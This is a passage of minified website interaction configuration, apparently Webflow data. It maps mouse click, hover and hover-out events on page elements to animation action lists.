,playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569e237b},"e-1403":{id:"e-1403",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569eb1eb},"e-1405":{id:"e-1405",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fab84},"e-1315":{id:"e-1315",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fd890},"e-1317":{id:"e-1317",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a04aae},"e-1319":{id:"e-1319",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a10ddd},"e-1321":{id:"e-1321",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1322"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d8f},"e-1322":{id:"e-1322",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1321"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d94},"e-1323":{id:"e-1323",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1324"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41681},"e-1324":{id:"e-1324",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1323"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41688},"e-1407":{id:"e-1407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1408":{id:"e-1408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1409":{id:"e-1409",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1410":{id:"e-1410",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1411":{id:"e-1411",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1415":{id:"e-1415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1416":{id:"e-1416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1417":{id:"e-1417",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1418":{id:"e-1418",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1419":{id:"e-1419",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1420":{id:"e-1420",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1421":{id:"e-1421",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1422":{id:"e-1422",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1423":{id:"e-1423",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1425":{id:"e-1425",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1427":{id:"e-1427",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1428":{id:"e-1428",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1429":{id:"e-1429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1430":{id:"e-1430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1432":{id:"e-1432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1434":{id:"e-1434",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1435":{id:"e-1435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1436":{id:"e-1436",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1438":{id:"e-1438",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1439":{id:"e-1439",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1441":{id:"e-1441",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-14